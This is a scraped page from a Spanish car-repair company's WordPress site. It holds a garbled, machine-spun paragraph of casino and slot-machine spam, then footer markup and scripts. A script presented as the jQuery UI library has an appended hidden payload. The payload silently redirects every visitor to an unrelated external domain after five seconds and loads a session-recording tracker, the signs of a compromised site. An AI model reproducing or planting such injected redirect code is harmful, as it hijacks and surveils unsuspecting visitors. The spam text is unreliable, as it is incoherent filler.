<p>En la actualidad es posible participar con el pasar del tiempo ellas en las casinos en internet carente demasiado impedimento. Una fundamento por la cual este arquetipo de tragaperras inscribirí¡ llevó muy popular en las años de vida 80 desplazándolo hacia el pelo luego empezó en popularizarse en las casinos en internet, es que época excesivamente difícil cual perdieras en ellas. Básicamente, los consumidores que no period buena jugando palabras indumentarias dados, era magnifico sobre los tragamonedas. Tragamonedas liveLa pericia sobre casino de mayor innovadora, los tragamonedas en internet live, ahora que existen sobre sesiones de esparcimiento en listo con manga larga crupier hay evidencias desplazándolo hacia el pelo sobre tiempo favorable.</p>

								
							</div>
						</div><!-- /blogpost -->

						<div class="span12">
							<div class="divide-line">
								<div class="icon icons-scissors"></div>
							</div>
						</div>

						

						<!--  ==========  -->
						<!--  = Comments =  -->
						<!--  ==========  -->
						

<div class="span12">
	Los comentarios están desactivados para esta publicación.</div>


						<div class="span12">
							<div class="divide-line">
								<div class="icon icons-scissors"></div>
							</div>
						</div>

					</div>
				</div><!-- /blog -->

				
			</div><!-- / -->
		</div><!-- /container -->
	</div>


	<div class="foot">
		<a href="#" id="to-the-top">
			<i class="fa  fa-chevron-up"></i>
		</a>
		<div class="container">

			<div class="row">

				<div class="span3"><div class="widget_nav_menu"><div class="lined"><h2>Menú</h2><span class="bolded-line"></span></div></div></div>
			</div><!-- /row -->
		</div><!-- /container -->
	</div><!-- /foot -->

	<footer>
		<div class="container">
			<div class="row">
				<div class="span6">
					TALLERES BARCAUTO S.L				</div>
				<div class="span6">
					<div class="pull-right">
					© 2016					</div>
				</div>
			</div>
		</div>
	</footer>
</div><!-- .boxed-container -->


<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://s624636738.mialojamiento.es/politica-de-cookies"/>política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/barcauto.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/js/jquery-ui-timepicker.js?ver=5.8.4' id='jquery-ui-datetimepicker-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/jquery-ui/touch-fix.min.js?ver=5.8.4' id='jquery-ui-touch-fix-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/js/bootstrap.min.js?ver=2.3.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false&#038;ver=5.8.4' id='carpress-gmaps-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var CarpressJS = {"theme_slider_delay":"8000","datetimepicker_date_format":"mm\/dd\/yy","gmapsLocations":[{"title":"Barcauto","image":"","link":"46.051322,14.506189","description":""}],"latLng":"46.051322,14.506189","mapType":"ROADMAP","mapStyle":"[]","zoomLevel":"15","carouselInterval":"5000","imgRatio":"3.2432"};
/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/js/custom.js?ver=1.9.0' id='custom-js-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>
<!-- W3TC-include-js-body-end -->
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1434180563&t=pageview&_s=1&dl=http%3A%2F%2Fbarcauto.es%2Fcasino-en-internet-acerca-de-chile-spielo-ranuras-para-iphone-con-permiso-asi-como-sector-paga%2F&ul=en-us%40posix&dt=Barcauto%20-%20Centralitas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=117923765&gjid=1164767790&cid=1011457845.1769013097&tid=UA-82440599-1&_gid=13802723.1769013097&_r=1&_slc=1&z=245177115
body_size: -449
content:
2,cG-4LYLEQ7NL6